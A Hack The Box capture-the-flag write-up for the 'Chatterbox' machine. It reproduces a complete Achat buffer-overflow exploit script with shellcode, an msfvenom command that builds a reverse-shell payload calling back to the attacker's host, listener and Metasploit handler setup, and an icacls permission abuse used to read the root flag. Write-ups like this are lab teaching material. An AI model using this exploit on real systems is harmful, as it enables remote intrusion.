Hack The Box - Chatterbox
Summary
Chatterbox was a reasonably simple machine which required exploiting a vulnerable ‘Achat’ service with custom shellcode, and then migrating to a more stable shell. It is at this point that you can find weak permissions and exploit this to get access to the root flag.
Gaining Access
- Locate Achat Service
- Find exploit for vulnerable Achat Service
- Generate custom payload for exploit
- Exploit vulnerable Achat Service
Elevating Privileges
- Gain a more stable shell
- Find weak permissions on Administrator folder
- Grant Alfred permissions to root.txt
Write-up
Enumeration
First up I enumerated open ports.
root@mintsec:~/Desktop/machines/Chatterbox# nmap -sC -sV -oA nmap 10.10.10.74
Nmap scan report for 10.10.10.74
Host is up.
All 1000 scanned ports on 10.10.10.74 are filtered
Too many fingerprints match this host to give specific OS details
Hmmm, no common open ports. No matter I decided to stage a more thorough scan.
root@mintsec:~/Desktop/machines/Chatterbox# nmap -p 1000-10000 -sV -sS -T3 10.10.10.74
PORT STATE SERVICE
9255/tcp open mon
9256/tcp open unknown
Alrighty, a couple of ports open. I went and probed further to see if I could fingerprint the services.
root@mintsec:~/Desktop/machines/Chatterbox# nmap -sS -sV -A -p 9255,9256 10.10.10.74
PORT STATE SERVICE VERSION
9255/tcp open http AChat chat system httpd
|_http-server-header: AChat
|_http-title: Site doesn't have a title.
9256/tcp open achat AChat chat system
Achat hey? This looked like a nice starting point given the box was called Chatterbox.
Find exploit for vulnerable Achat Service
I used Searchsploit to check for any known achat exploits and found there was a python script, and one bundled with metasploit.
root@mintsec:~/Desktop/machines/Chatterbox# searchsploit achat
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Achat 0.150 beta7 - Remote Buffer Overflow | exploits/windows/remote/36025.py
Achat 0.150 beta7 - Remote Buffer Overflow (Metasploit) | exploits/windows/remote/36056.rb
MataChat - 'input.php' Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/32958.txt
Parachat 5.5 - Directory Traversal | exploits/php/webapps/24647.txt
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
I downloaded the exploit and took a look at it.
searchsploit -m 36025
cat 36025.py
#!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes
buf = ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"
buf += "\x30\x52\x7a\x6c\x74\x4b\x70\x52\x4e\x34\x64\x4b\x63"
buf += "\x42\x4f\x38\x4a\x6f\x38\x37\x6d\x7a\x4d\x56\x4d\x61"
buf += "\x49\x6f\x74\x6c\x4f\x4c\x6f\x71\x33\x4c\x69\x72\x4e"
buf += "\x4c\x4f\x30\x66\x61\x58\x4f\x5a\x6d\x59\x71\x67\x57"
buf += "\x68\x62\x48\x72\x52\x32\x50\x57\x54\x4b\x72\x32\x4e"
buf += "\x30\x64\x4b\x6e\x6a\x4d\x6c\x72\x6b\x70\x4c\x4a\x71"
buf += "\x43\x48\x39\x53\x71\x38\x6a\x61\x36\x71\x4f\x61\x62"
buf += "\x6b\x42\x39\x4f\x30\x4a\x61\x38\x53\x62\x6b\x30\x49"
buf += "\x6b\x68\x58\x63\x4e\x5a\x6e\x69\x44\x4b\x6f\x44\x72"
buf += "\x6b\x4b\x51\x36\x76\x70\x31\x69\x6f\x46\x4c\x57\x51"
buf += "\x48\x4f\x4c\x4d\x6a\x61\x55\x77\x4f\x48\x57\x70\x54"
buf += "\x35\x49\x66\x49\x73\x51\x6d\x7a\x58\x6d\x6b\x53\x4d"
buf += "\x4e\x44\x34\x35\x38\x64\x62\x38\x62\x6b\x52\x38\x6b"
buf += "\x74\x69\x71\x4a\x33\x33\x36\x54\x4b\x7a\x6c\x6e\x6b"
buf += "\x72\x6b\x51\x48\x6d\x4c\x6b\x51\x67\x63\x52\x6b\x49"
buf += "\x74\x72\x6b\x4d\x31\x7a\x30\x44\x49\x51\x34\x6e\x44"
buf += "\x4b\x74\x61\x4b\x51\x4b\x4f\x71\x51\x49\x71\x4a\x52"
buf += "\x31\x49\x6f\x69\x50\x31\x4f\x51\x4f\x6e\x7a\x34\x4b"
buf += "\x6a\x72\x38\x6b\x44\x4d\x71\x4d\x50\x6a\x59\x71\x64"
buf += "\x4d\x35\x35\x65\x62\x4b\x50\x49\x70\x4b\x50\x52\x30"
buf += "\x32\x48\x6c\x71\x64\x4b\x72\x4f\x51\x77\x59\x6f\x79"
buf += "\x45\x45\x6b\x48\x70\x75\x65\x35\x52\x30\x56\x72\x48"
buf += "\x33\x76\x35\x45\x37\x4d\x63\x6d\x49\x6f\x37\x65\x6d"
buf += "\x6c\x6a\x66\x31\x6c\x79\x7a\x51\x70\x4b\x4b\x67\x70"
buf += "\x53\x45\x6d\x35\x55\x6b\x31\x37\x4e\x33\x32\x52\x30"
buf += "\x6f\x42\x4a\x6d\x30\x50\x53\x79\x6f\x37\x65\x70\x63"
buf += "\x53\x31\x72\x4c\x30\x63\x4c\x6e\x70\x65\x32\x58\x50"
buf += "\x65\x6d\x30\x41\x41"

# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('192.168.91.130', 9256)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
if i > 172000:
time.sleep(1.0)
sent = sock.sendto(p[i:(i+8192)], server_address)
i += sent
sock.close()
This exploit looked like it was using a payload generated with the Metasploit Framework (MSFVenom) to spawn calc.exe as a proof of concept, so it had to be modified if I was to have any luck progressing.
Generate custom payload for exploit
I generated my own shellcode using MSFVenom and instead told it to initiate a reverse TCP connection back to my machine on port 8080.
msfvenom -a x86 --platform Windows -p windows/shell/reverse_tcp -e x86/unicode_mixed LHOST=10.10.11.112 LPORT=8080 -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
The output was then ready to be placed into the exploit.
buf = ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x59\x58\x51\x72"
buf += "\x39\x70\x39\x70\x59\x70\x43\x30\x74\x49\x39\x55\x6c"
buf += "\x71\x77\x50\x61\x54\x62\x6b\x32\x30\x4e\x50\x74\x4b"
buf += "\x32\x32\x6a\x6c\x64\x4b\x62\x32\x4b\x64\x62\x6b\x50"
buf += "\x72\x6c\x68\x4c\x4f\x57\x47\x4e\x6a\x4f\x36\x50\x31"
buf += "\x49\x6f\x46\x4c\x4d\x6c\x61\x51\x63\x4c\x4c\x42\x4c"
buf += "\x6c\x6b\x70\x35\x71\x76\x6f\x7a\x6d\x49\x71\x55\x77"
buf += "\x68\x62\x7a\x52\x42\x32\x6e\x77\x74\x4b\x4e\x72\x6c"
buf += "\x50\x62\x6b\x4f\x5a\x4d\x6c\x32\x6b\x30\x4c\x6a\x71"
buf += "\x31\x68\x57\x73\x4d\x78\x6d\x31\x7a\x31\x4f\x61\x72"
buf += "\x6b\x6e\x79\x4f\x30\x4d\x31\x79\x43\x62\x6b\x61\x39"
buf += "\x6d\x48\x49\x53\x4d\x6a\x6f\x59\x52\x6b\x30\x34\x52"
buf += "\x6b\x4d\x31\x39\x46\x50\x31\x79\x6f\x76\x4c\x45\x71"
buf += "\x36\x6f\x4c\x4d\x4b\x51\x37\x57\x4f\x48\x37\x70\x73"
buf += "\x45\x68\x76\x4d\x33\x71\x6d\x4c\x38\x6d\x6b\x31\x6d"
buf += "\x4c\x64\x50\x75\x6b\x34\x70\x58\x44\x4b\x72\x38\x6f"
buf += "\x34\x6a\x61\x78\x53\x62\x46\x74\x4b\x4c\x4c\x30\x4b"
buf += "\x44\x4b\x4f\x68\x6b\x6c\x4b\x51\x39\x43\x54\x4b\x6d"
buf += "\x34\x34\x4b\x79\x71\x76\x70\x31\x79\x6e\x64\x6b\x74"
buf += "\x6f\x34\x71\x4b\x61\x4b\x31\x51\x30\x59\x71\x4a\x32"
buf += "\x31\x49\x6f\x6b\x30\x6f\x6f\x31\x4f\x51\x4a\x34\x4b"
buf += "\x5a\x72\x7a\x4b\x42\x6d\x51\x4d\x63\x38\x6f\x43\x30"
buf += "\x32\x39\x70\x79\x70\x62\x48\x64\x37\x43\x43\x6f\x42"
buf += "\x4f\x6f\x50\x54\x42\x48\x50\x4c\x61\x67\x6d\x56\x6b"
buf += "\x57\x32\x69\x59\x58\x6b\x4f\x36\x70\x76\x58\x62\x70"
buf += "\x39\x71\x49\x70\x4b\x50\x6b\x79\x57\x54\x31\x44\x52"
buf += "\x30\x33\x38\x4e\x49\x53\x50\x72\x4b\x79\x70\x4b\x4f"
buf += "\x57\x65\x52\x4a\x39\x7a\x72\x48\x79\x7a\x6b\x5a\x7a"
buf += "\x6b\x74\x30\x50\x68\x4a\x62\x79\x70\x4b\x6f\x32\x70"
buf += "\x52\x69\x39\x56\x50\x50\x4e\x70\x6e\x70\x70\x50\x4d"
buf += "\x70\x4e\x70\x51\x30\x6e\x70\x33\x38\x4a\x4a\x4c\x4f"
buf += "\x79\x4f\x49\x50\x39\x6f\x48\x55\x34\x57\x31\x5a\x4c"
buf += "\x50\x50\x56\x42\x37\x70\x68\x55\x49\x53\x75\x64\x34"
buf += "\x53\x31\x59\x6f\x69\x45\x34\x45\x45\x70\x43\x44\x4b"
buf += "\x5a\x6b\x4f\x30\x4e\x4a\x68\x33\x45\x38\x6c\x6b\x38"
buf += "\x71\x57\x79\x70\x59\x70\x4b\x50\x51\x5a\x6d\x30\x4f"
buf += "\x7a\x39\x74\x52\x36\x71\x47\x62\x48\x4b\x52\x4a\x39"
buf += "\x58\x48\x61\x4f\x39\x6f\x37\x65\x73\x53\x4b\x48\x79"
buf += "\x70\x71\x6e\x6f\x46\x64\x4b\x50\x36\x70\x6a\x6f\x50"
buf += "\x71\x58\x6d\x30\x4e\x30\x4b\x50\x79\x70\x6f\x66\x72"
buf += "\x4a\x4b\x50\x73\x38\x4e\x78\x35\x54\x31\x43\x6b\x35"
buf += "\x59\x6f\x38\x55\x75\x43\x72\x33\x51\x5a\x4d\x30\x61"
buf += "\x46\x71\x43\x70\x57\x50\x68\x4b\x52\x36\x79\x69\x38"
buf += "\x31\x4f\x6b\x4f\x6a\x35\x73\x53\x39\x68\x4b\x50\x61"
buf += "\x6d\x4d\x58\x4f\x68\x62\x48\x59\x70\x31\x30\x6b\x50"
buf += "\x79\x70\x50\x6a\x79\x70\x42\x30\x4f\x78\x6c\x4b\x6c"
buf += "\x6f\x4c\x4f\x50\x30\x39\x6f\x67\x65\x52\x37\x42\x48"
buf += "\x53\x45\x62\x4e\x6e\x6d\x50\x61\x39\x6f\x49\x45\x4f"
buf += "\x6e\x61\x4e\x4b\x4f\x5a\x6c\x6c\x64\x6a\x6f\x74\x45"
buf += "\x42\x50\x6b\x4f\x79\x6f\x59\x6f\x77\x79\x63\x6b\x4b"
buf += "\x4f\x59\x6f\x4b\x4f\x7a\x61\x79\x33\x6f\x39\x58\x46"
buf += "\x54\x35\x49\x31\x49\x33\x35\x6b\x6c\x30\x77\x45\x65"
buf += "\x52\x52\x36\x51\x5a\x4d\x30\x62\x33\x39\x6f\x76\x75"
buf += "\x41\x41"
Exploit vulnerable Achat Service
After modifying the default target of the exploit…
I then setup a netcat listener to receive the connection…
nc -nlvp 8080
and ran the exploit.
root@mintsec:~/Desktop/machines/Chatterbox# python 36025.py
---->{P00F}!
Excellent, a shell!
Gaining Access
User.txt: 72290…06334
Gain a more stable shell
It quickly became apparent that the shell was very unstable, so although I was able to obtain the flag I couldn’t do much enumeration before it dropped. I used metasploit and setup a handler which would spawn another shell once the connection was received.
msfconsole
use exploit/multi/handler
set payload windows/shell/reverse_tcp
set LHOST 10.10.11.112
set LPORT 8080
run
and then I attempted to run the exploit again.
root@mintsec:~/Desktop/machines/Chatterbox# python 36025.py
---->{P00F}!
Much better, a stable shell running as the user ‘Alfred’.
Find weak permissions on Administrator folder
Looking at the access permissions on the Administrator’s desktop revealed something interesting.
icacls C:\Users\Administrator\Desktop
CHATTERBOX\Alfred:(OI)(CI)F
It looked as if Alfred had complete control over the Administrator’s Desktop, now this is interesting!
Grant Alfred permissions to root.txt
I attempted to read the root flag
type C:\Users\Administrator\Desktop\root.txt
Access is denied.
Alrighty then, it appeared that although the higher folder permissions granted me full access, the root.txt file had been restricted. This wasn’t a major issue, because of inheriting file permissions I was still able to modify the file to grant myself read access to it.
icacls C:\Users\Administrator\Desktop\root.txt /grant Alfred:R
At this point I could read the root.txt flag and in essence has “elevated” my privileges. It’s quite possible that a full compromise of this machine was possible through further enumeration; however, at this stage I called it a day.
Elevating Privileges
root.txt: a673d…dcc7c
Final Notes
At the time of writing other HTB members had rated the machine elements as shown below. Feel free to reach out and provide any feedback or let me know if this helped.